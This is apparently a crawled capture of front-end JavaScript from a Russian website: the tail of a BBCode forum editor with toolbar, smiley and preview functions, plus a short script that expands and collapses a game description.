        taValue = taValue.replace(/\\n/g, '\r\n');
        taValue = taValue.replace(/\[\_spec\_rpl\_val\_([rn])\]/gi, '\\$1');
        taValue = taValue.replace(/\_spec\_rpl\_val\_br/gi, '↵');

        return taValue;
    }

    this.createEditor = function(taWidth, taHeight, taValueName, taValue, isValueHTML, idPreviewDiv, divId){
        if (typeof(isValueHTML) != undefined) {
            var re = /(<noindex>|<\/noindex>)/gi;
            taValue = taValue.replace(re, '');
        }
        if(taValueName && taValueName != "message"){
            this.editorId = 'id'+taValueName;
        }
        var i = 0;

        /*var usedFonts = '';
        for(i = 0; i < this.usedFonts.length; i++){
            usedFonts += '<option value="'+this.usedFonts[i]+'">'+this.usedFonts[i]+'</option>';
        }*/

        var baseSmilesCount = 0;
        var TEdDivBaseSmiles = document.createElement('DIV');
        for(i = 0; i < this.baseSmiles.length; i++){
            var smile = document.createElement('IMG');
            smile.src = this.baseHref + '_mod_files/smiles/' + this.smilesPath + '/' +this.baseSmiles[i][0];
            smile.setAttribute('title', this.baseSmiles[i][1]);
            smile.className = 'amiroTEdSmile';
            AMI.Browser.Event.addHandler(smile, 'click', function(_this, num){return function(e){_this.procAction('smile', _this.baseSmiles[num][2]);}}(this, i));
            TEdDivBaseSmiles.appendChild(smile);
            baseSmilesCount++;
        }

        var allSmilesCount = 0;
        var TEdDivAllSmiles = document.createElement('DIV');
        TEdDivAllSmiles.style.display = 'none';
        for(i = 0; i < this.baseSmiles.length; i++){
            var smile = document.createElement('IMG');
            smile.src = this.baseHref + '_mod_files/smiles/' + this.smilesPath + '/' +this.baseSmiles[i][0];
            smile.setAttribute('title', this.baseSmiles[i][1]);
            smile.className = 'amiroTEdSmile';
            AMI.Browser.Event.addHandler(smile, 'click', function(_this, num){return function(e){_this.procAction('smile', _this.baseSmiles[num][2]);}}(this, i));
            TEdDivAllSmiles.appendChild(smile);
            allSmilesCount++;
        }
        for(i = 0; i < this.allSmiles.length; i++){
            var smile = document.createElement('IMG');
            smile.src = this.baseHref + '_mod_files/smiles/' + this.smilesPath + '/' +this.allSmiles[i][0];
            smile.setAttribute('title', this.allSmiles[i][1]);
            smile.className = 'amiroTEdSmile';
            AMI.Browser.Event.addHandler(smile, 'click', function(_this, num){return function(e){_this.procAction('smile', _this.allSmiles[num][2]);}}(this, i));
            TEdDivAllSmiles.appendChild(smile);
            allSmilesCount++;
        }
        if(this.smilesCopyright){
            var smilesCopyrightDiv = document.createElement('DIV');
            smilesCopyrightDiv.setAttribute('align', 'right');
            smilesCopyrightDiv.innerHTML = this.smilesCopyright;
            TEdDivAllSmiles.appendChild(smilesCopyrightDiv);
        }

        var contentPreviewDiv = '';
        if(typeof(idPreviewDiv) != "undefined"){
            this.idPreviewDiv = idPreviewDiv;
        }else{
            this.idPreviewDiv = 'amiroTEdDivPreview';
            contentPreviewDiv = '<div id="amiroTEdDivPreview" class="amiroTEdDivPreview" style="width:' + (taWidth - 12) + 'px;margin-bottom:7px"></div>';
        }

        var allowedImages = this.allowedImages;

        var TEdDiv = document.createElement('DIV');
        TEdDiv.className = "amiroTEdDiv";
        TEdDiv.style.width = taWidth + 'px';

        // Separator
        var separator = document.createElement('IMG');
        separator.src = this.baseHref + '_img/ed_sep.gif';
        separator.className = 'amiroTEdSep';

        // Bold button
        var btnBold = document.createElement('IMG');
        btnBold.src = this.baseHref + '_img/ed_bold.gif';
        btnBold.title = this.oDictionary.get('bold');
        AMI.Browser.Event.addHandler(btnBold, 'click', function(_this){return function(e){_this.procAction('bold');}}(this));

        // Italic button
        var btnItalic = document.createElement('IMG');
        btnItalic.src = this.baseHref + '_img/ed_italic.gif';
        btnItalic.title = this.oDictionary.get('italic');
        AMI.Browser.Event.addHandler(btnItalic, 'click', function(_this){return function(e){_this.procAction('italic');}}(this));

        // Underline button
        var btnUnderline = document.createElement('IMG');
        btnUnderline.src = this.baseHref + '_img/ed_underline.gif';
        btnUnderline.title = this.oDictionary.get('underline');
        AMI.Browser.Event.addHandler(btnUnderline, 'click', function(_this){return function(e){_this.procAction('underlined');}}(this));

        // StrikeThrough button
        var btnStrike = document.createElement('IMG');
        btnStrike.src = this.baseHref + '_img/ed_strike.gif';
        btnStrike.title = this.oDictionary.get('strike');
        AMI.Browser.Event.addHandler(btnStrike, 'click', function(_this){return function(e){_this.procAction('strike');}}(this));

        // Quote button
        var btnQuote = document.createElement('IMG');
        btnQuote.src = this.baseHref + '_img/ed_quote.gif';
        btnQuote.title = this.oDictionary.get('quote');
        AMI.Browser.Event.addHandler(btnQuote, 'click', function(_this){return function(e){_this.procAction('quote');}}(this));
        this.insertQuoteBtn = btnQuote;

        var buttonsBlock1 = document.createElement('NOBR');
        buttonsBlock1.appendChild(btnBold);
        buttonsBlock1.appendChild(btnItalic);
        buttonsBlock1.appendChild(btnUnderline);
        buttonsBlock1.appendChild(btnStrike);
        buttonsBlock1.appendChild(btnQuote);

        // Outdent button
        var btnOutdent = document.createElement('IMG');
        btnOutdent.src = this.baseHref + '_img/ed_outdent.gif';
        btnOutdent.title = this.oDictionary.get('outdent');
        AMI.Browser.Event.addHandler(btnOutdent, 'click', function(_this){return function(e){_this.procAction('outdent');}}(this));

        // Indent button
        var btnIndent = document.createElement('IMG');
        btnIndent.src = this.baseHref + '_img/ed_indent.gif';
        btnIndent.title = this.oDictionary.get('indent');
        AMI.Browser.Event.addHandler(btnIndent, 'click', function(_this){return function(e){_this.procAction('indent');}}(this));

        var buttonsBlock2 = document.createElement('NOBR');
        buttonsBlock2.appendChild(btnOutdent);
        buttonsBlock2.appendChild(btnIndent);

        // Left button
        var btnLeft = document.createElement('IMG');
        btnLeft.src = this.baseHref + '_img/ed_alignl.gif';
        btnLeft.title = this.oDictionary.get('align_left');
        AMI.Browser.Event.addHandler(btnLeft, 'click', function(_this){return function(e){_this.procAction('align', 'left');}}(this));

        // Center button
        var btnCenter = document.createElement('IMG');
        btnCenter.src = this.baseHref + '_img/ed_alignc.gif';
        btnCenter.title = this.oDictionary.get('align_center');
        AMI.Browser.Event.addHandler(btnCenter, 'click', function(_this){return function(e){_this.procAction('align', 'center');}}(this));

        // Right button
        var btnRight = document.createElement('IMG');
        btnRight.src = this.baseHref + '_img/ed_alignr.gif';
        btnRight.title = this.oDictionary.get('align_right');
        AMI.Browser.Event.addHandler(btnRight, 'click', function(_this){return function(e){_this.procAction('align', 'right');}}(this));

        // Justify button
        var btnJustify = document.createElement('IMG');
        btnJustify.src = this.baseHref + '_img/ed_alignj.gif';
        btnJustify.title = this.oDictionary.get('justify');
        AMI.Browser.Event.addHandler(btnJustify, 'click', function(_this){return function(e){_this.procAction('align', 'justify');}}(this));

        var buttonsBlock3 = document.createElement('NOBR');
        buttonsBlock3.appendChild(btnLeft);
        buttonsBlock3.appendChild(btnCenter);
        buttonsBlock3.appendChild(btnRight);
        buttonsBlock3.appendChild(btnJustify);

        // List button
        var btnUlist = document.createElement('IMG');
        btnUlist.src = this.baseHref + '_img/ed_list.gif';
        btnUlist.title = this.oDictionary.get('insert_list');
        AMI.Browser.Event.addHandler(btnUlist, 'click', function(_this){return function(e){_this.procAction('ulist');}}(this));

        // Orderes list button
        var btnOlist = document.createElement('IMG');
        btnOlist.src = this.baseHref + '_img/ed_ol.gif';
        btnOlist.title = this.oDictionary.get('insert_olist');
        AMI.Browser.Event.addHandler(btnOlist, 'click', function(_this){return function(e){_this.procAction('olist');}}(this));

        // Add link button
        var btnLink = document.createElement('IMG');
        btnLink.src = this.baseHref + '_img/ed_link.gif';
        btnLink.title = this.oDictionary.get('insert_link');
        AMI.Browser.Event.addHandler(btnLink, 'click', function(_this){return function(e){_this.procAction('addlink');}}(this));

        // Del link button
        var btnUnlink = document.createElement('IMG');
        btnUnlink.src = this.baseHref + '_img/ed_unlink.gif';
        btnUnlink.title = this.oDictionary.get('delete_link');
        AMI.Browser.Event.addHandler(btnUnlink, 'click', function(_this){return function(e){_this.procAction('dellink');}}(this));

        // Add image button
        var btnImg = document.createElement('IMG');
        btnImg.src = this.baseHref + '_img/ed_image.gif';
        btnImg.title = this.oDictionary.get('insert_image');
        AMI.Browser.Event.addHandler(btnImg, 'click', function(_this){return function(e){_this.procAction('addimg');}}(this));

        // Code button
        var btnCode = document.createElement('IMG');
        btnCode.src = this.baseHref + '_img/ed_code.gif';
        btnCode.title = this.oDictionary.get('insert_code');
        AMI.Browser.Event.addHandler(btnCode, 'click', function(_this){return function(e){_this.procAction('code');}}(this));
        this.insertCodeBtn = btnCode;

        var buttonsBlock4 = document.createElement('NOBR');
        buttonsBlock4.appendChild(btnLink);
        buttonsBlock4.appendChild(btnUnlink);
        if(allowedImages.length){
            buttonsBlock4.appendChild(btnImg);
        }
        buttonsBlock4.appendChild(btnCode);

        var buttonsBlock5 = document.createElement('NOBR');
        buttonsBlock5.style.display = 'inline-block';
        buttonsBlock5.style.verticalAlign = 'top';
        buttonsBlock5.style.marginTop = '-2px';

        var selectSize = document.createElement('SELECT');
        selectSize.name = 'amiroTEdit_selsize';
        selectSize.className = 'amiroTEdCtrl';
        AMI.Browser.Event.addHandler(selectSize, 'change', function(_this, sel){return function(e){_this.procAction('font_size', sel.value); sel.options[0].selected=true;}}(this, selectSize));
        var option = document.createElement('option');
        option.text = this.oDictionary.get('size');
        option.value = "";
        try{selectSize.add(option, null);}catch(ex){selectSize.add(option);}
        buttonsBlock5.appendChild(selectSize);
        for(i = 1; i <= this.maxTextSize; i++){
            var option = document.createElement('option');
            option.text = i;
            option.value = i;
            try{selectSize.add(option, null);}catch(ex){selectSize.add(option);}
        }
        this.sizeSelectionBox = selectSize;

        var selectColor = document.createElement('SELECT');
        selectColor.name = 'amiroTEdit_selcolor';
        selectColor.style.width = '80px';
        selectColor.className = 'amiroTEdCtrl';
        AMI.Browser.Event.addHandler(selectColor, 'change', function(_this, sel){return function(e){_this.procAction('font_color', sel.value); sel.options[0].selected=true;}}(this, selectColor));
        buttonsBlock5.appendChild(selectColor);
        var option = document.createElement('option');
        option.text = this.oDictionary.get('color');
        option.value = "";
        try{selectColor.add(option, null);}catch(ex){selectColor.add(option);}
        for(i = 0; i < this.usedColors.length; i++){
            var option = document.createElement('option');
            option.text = this.usedColors[i];
            option.value = this.usedColors[i];
            option.style.backgroundColor = this.usedColors[i];
            option.style.color = this.usedColors[i]
            try{selectColor.add(option, null);}catch(ex){selectColor.add(option);}
        }
        this.colorSelectionBox = selectColor;

        var selectHeader = document.createElement('SELECT');
        selectHeader.name = 'amiroTEdit_selheader';
        selectHeader.className = 'amiroTEdCtrl';
        AMI.Browser.Event.addHandler(selectHeader, 'change', function(_this, sel){return function(e){_this.procAction('header', sel.value); sel.options[0].selected=true;}}(this, selectHeader));
        var option = document.createElement('option');
        option.text = this.oDictionary.get('header');
        option.value = "";
        try{selectHeader.add(option, null);}catch(ex){selectHeader.add(option);}
        // buttonsBlock5.appendChild(selectHeader);
        for(i = 1; i <= 5; i++){
            var option = document.createElement('option');
            option.text = 'H' + i;
            option.value = i;
            try{selectHeader.add(option, null);}catch(ex){selectHeader.add(option);}
        }
        this.headerSelectionBox = selectHeader;



        if(allSmilesCount > baseSmilesCount){
            var more = document.createElement('SPAN');
            more.className = 'amiroTEdMore';
            more.innerHTML = this.oDictionary.get('more');
            AMI.Browser.Event.addHandler(more, 'click', function(_this, allSmilesDiv, baseSmilesDiv){
                return function(e){
                    allSmilesDiv.style.display = 'block';
                    baseSmilesDiv.style.display = 'none';
                }
            }(this, TEdDivAllSmiles, TEdDivBaseSmiles));
        }

        // Textarea
        var TEdDivEditor = document.createElement('DIV');
        TEdDivEditor.className = 'amiroTEdDivEditor';

        var TEdTextarea = document.createElement('TEXTAREA');
        TEdTextarea.id = this.editorId;
        TEdTextarea.name = taValueName;
        TEdTextarea.setAttribute('wrap', 'fisical');
        TEdTextarea.className = 'amiroTEdCtrl';
        TEdTextarea.style.width = '100%'; //taWidth + 'px';
        TEdTextarea.style.height = taHeight + 'px';
        TEdTextarea.value = (typeof(isValueHTML) == undefined || !isValueHTML ? taValue : this.fromHTMLContent(taValue));
        AMI.Browser.Event.addHandler(TEdTextarea, 'keydown', function(_this){return function(e){_this.procKeyPress(e);}}(this));
        AMI.Browser.Event.addHandler(TEdTextarea, 'keyup', function(_this){return function(e){_this.procKeyUp(e);}}(this));

        TEdDivEditor.appendChild(TEdTextarea);

        TEdDiv.innerHTML = contentPreviewDiv;

        var TEdToolbar = document.createElement('DIV');
        TEdToolbar.id = 'amiroTEdPureDiv';
        this.toolbarObj = TEdToolbar;

        TEdToolbar.appendChild(buttonsBlock1);
        TEdToolbar.appendChild(separator.cloneNode(true));
        TEdToolbar.appendChild(buttonsBlock2);
        TEdToolbar.appendChild(separator.cloneNode(true));
        TEdToolbar.appendChild(buttonsBlock3);
        TEdToolbar.appendChild(separator.cloneNode(true));
        TEdToolbar.appendChild(btnUlist);
        TEdToolbar.appendChild(btnOlist);
        TEdToolbar.appendChild(separator.cloneNode(true));
        TEdToolbar.appendChild(buttonsBlock4);
        TEdToolbar.appendChild(separator.cloneNode(true));
        TEdToolbar.appendChild(buttonsBlock5);
        TEdToolbar.appendChild(document.createElement('BR'));
        TEdToolbar.appendChild(TEdDivBaseSmiles);

        if((allSmilesCount > baseSmilesCount) && more){
            TEdDivBaseSmiles.appendChild(more);
            TEdToolbar.appendChild(TEdDivAllSmiles);
        }
        TEdDiv.appendChild(TEdToolbar);
        TEdDiv.appendChild(TEdDivEditor);

        if(divId == undefined){
            divId = "amiBBEditor";
            document.writeln('<div id="' + divId + '"></div>');
        }

        AMI.find('#' + divId).appendChild(TEdDiv);
        this.editorObj = document.getElementById(this.editorId);
        this.editorDiv = TEdDiv;
        this.isInitialized = true;
    }

    this.insertContent = function(taValue, actionType, isValueHTML, subaction, addon){
        if (typeof(isValueHTML) != undefined) {
            var re = /(<noindex>|<\/noindex>)/gi;
            taValue = taValue.replace(re, '');
        }

        this.setMode('editor');
        if(typeof(addon) != "undefined" && actionType == "bold"){
            taValue = "[B]"+taValue+"[/B]"+addon;
            this._replaceSelection(typeof(isValueHTML) == undefined || !isValueHTML ? taValue : this.fromHTMLContent(taValue), 0, 0, true);
        }else{
            this._replaceSelection(typeof(isValueHTML) == undefined || !isValueHTML ? taValue : this.fromHTMLContent(taValue), 0, 0);
            if(actionType != 'undefined' && (actionType == 'quote' || actionType == 'bold' || actionType == 'italic' || actionType == 'underlined')){
                this.procAction(actionType, subaction);
            }
        }
    }

    this.setMode = function(mode){
        if(mode == 'editor' && !this.updatePreviewMode){
            document.getElementById(this.idPreviewDiv).style.display = 'none';
            this.currentMode = 'editor';
            if(this.editorModeCode.length > 0){
                eval(this.editorModeCode);
            }
        }else if(mode == 'preview' || this.updatePreviewMode){
            var content = this.getHTMLContent(1);
            if (content.length) {
                document.getElementById(this.idPreviewDiv).style.display = 'block';
                document.getElementById(this.idPreviewDiv).innerHTML = content;
                this.currentMode = 'preview';
                if (this.updatePreviewMode) {
                    this.previewButtonObj.value = this.oDictionary.get('hide_preview');
                }
                this.updatePreviewMode = false;
            }
        }
        if (typeof(amiroTEditOnSwitchMode) == 'function') {
            amiroTEditOnSwitchMode(this.currentMode);
        }
    }

    this.switchMode = function(){
        if(this.currentMode == 'editor'){
            this.setMode('preview');
        }else{
            this.setMode('editor');
        }
    }

    this.stopEvent = function(evt){
        if(typeof(evt.stopPropagation) == "function"){
            evt.stopPropagation();
            evt.preventDefault();
            return evt;
        }else{
            window.event.returnValue = false;
            window.event.cancelBubble = true;
            return window.event;
        }
    }

    this.procKeyPress = function(evt){
        if(this.ceMode && this.ce.useSpecialCharsFeature){
            switch(evt.keyCode){
                case 13 /*ENTER */:
                    if(!evt.shiftKey){
                        this.procAction('br');
                        return this.stopEvent(evt);
                    }
                    break;
            }
        }
        if(evt.ctrlKey && evt.keyCode != 17){
            switch(evt.keyCode){
                case 66 /*B*/:
                    this.procAction('bold');
                    return this.stopEvent(evt);
                    break;
                case 73 /*I*/:
                    this.procAction('italic');
                    return this.stopEvent(evt);
                    break;
                case 85 /*U*/:
                    this.procAction('underlined');
                    return this.stopEvent(evt);
                    break;
                case 83 /*S*/:
                    this.procAction('strike');
                    return this.stopEvent(evt);
                    break;
            }
        }else if(!evt.ctrlKey && !evt.altKey){
            this.updatePreviewButton();
        }
    }

    this.procKeyUp = function()
    {
        if (this.currentMode == 'preview' && this.contentLength() < 2) {
            this.updatePreviewMode = false;
            this.previewButtonOnClick();
            alert(this.oDictionary.get('warn_message_length'));
        }
    }

    this.contentLength = function(){
        var contentData = this.editorObj.value;
        contentData = contentData.replace(/[ \t\r\n]/g, '');

        var replaceType = ['q'];
        for(var i = 0; i < replaceType.length; i++){
            var checkLen = 0;
            do{
                checkLen = contentData.length;
                if(replaceType[i] == 'q'){
                    contentData = contentData.replace(/^(.*)\[Q[^\]]*?\](.*?)\[\/Q\]/i, '$1');
                }
            }while(checkLen != contentData.length);
        }

        contentData = contentData.replace(/\[.*?\]/g, '');
        return contentData.length;
    }

    this.previewButtonOnClick = function(btn)
    {
        if (btn != undefined) {
            this.previewButtonObj = btn;
        } else {
            btn = this.previewButtonObj;
        }
        if (this.currentMode == 'preview') {
            btn.value = this.oDictionary.get('preview');
            this.setMode('editor');
        } else if (this.contentLength() < 2) {
            alert(this.oDictionary.get('warn_message_length'));
            this.editorObj.focus();
        } else {
            btn.value = this.oDictionary.get('hide_preview');
            this.setMode('preview');
        }
        return false;
    }

    this.updatePreviewButton = function(){
        if (this.currentMode == 'preview' && this.previewButtonObj != undefined) {
            this.previewButtonObj.value = this.oDictionary.get('update_preview');
            this.updatePreviewMode = true;
        }
    }

    this.checkURLUsage = function(){
        var res = this.bAllowURLs || !this.getHTMLContent().match(/<A[^>]+HREF=/gi);
        if(!res){
            alert(this.oDictionary.get('warn_urls_reg_only'));
        }
        return res;
    }

    this.init();
}
function handleMouseMove(evt){
    if(typeof(globalATEObj) == 'object')
        return globalATEObj.handleMouseMove(evt == undefined ? window.event.clientY : evt.pageY);
    else
        return false;
}
function releaseMouseMoveHandler(){
    document.onmousemove = null;
    document.onmouseup = null;
    return false;
}
function _tagsParamReplace(param, doCheckImage){
    var res = param.replace(/&amp;/, '&');

    do{
        var prevLength = res.length;
        res = res.replace(/^\s*javascript\:/, '');
    }while(res.length != prevLength);

    if(doCheckImage){
        var test = res.replace(/^ *(.*?) *$/i, '$1').toLowerCase();
        if(test.indexOf('/_admin/') >= 0){
            res = '';
        }else{
            var isRelativeAddress = (test.search(/^https?:\/\//) == -1);
            var isLocalAddress = false;
            if(!isRelativeAddress){
                test = test.replace(/^https:\/\//, 'http://');
                var localURL = window.bbEditorBaseHref;
                if(localURL != '' && test.indexOf(localURL) == 0){
                    isLocalAddress = true;
                }
            }
            if((isRelativeAddress || isLocalAddress) && test.search(/^[^?]*\.(jpg|png|gif|jpeg|swf)$/) == -1){
                res = '';
            }
        }
    }

    return res;
}

function _stripTags(str)
{
    return str.replace(/<\/?[^\s^>]+[^>]*?>/gi, '');
}

function _trim(str)
{
    return str.replace(/^\s+/mg, '').replace(/\s+$/mg, '');
}


/*
 * FILE END: _shared/code/js/front_editor.js
 */
AMI.Template.Locale.merge({mediaBoxZommed : "Изображение уменьшено, <a href=\"\">показать в оригинальном размере __width__х__height__</a>", mediaBoxNotZommed : "Изображение увеличено, <a href=\"\">уменьшить до размеров окна</a>", mediaBoxCounter : "Изображение __current__ из __total__", mediaBoxPrevious : "Предыдущее изображение", mediaBoxNext : "Следующее изображение"});

--- FILE ---
content_type: application/javascript
request_url: https://www.igraemsa.ru/_js/expand-game-desc.js
body_size: 706
content:
(function() {
    var expanded = false;
    var collapsedText = 'Читать дальше';
    var expandedText = 'Скрыть';
    var expandedClass = 'text-section__content--expanded';
    var showAllBtn = $('.text-section__show-all');
    var textSection = $('.text-section__content');
    showAllBtn.click(function() {
        toggle();
    });

    function toggle() {
        expanded = !expanded;
        if(expanded) {
            expand();
        } else {
            collapse();
        }
    }

    function expand() {
        textSection.addClass(expandedClass);
        showAllBtn.html('<span>' + expandedText + '</span>');
    }

    function collapse() {
        textSection.removeClass(expandedClass);
        showAllBtn.html('<span>' + collapsedText + '</span>');
    }
})();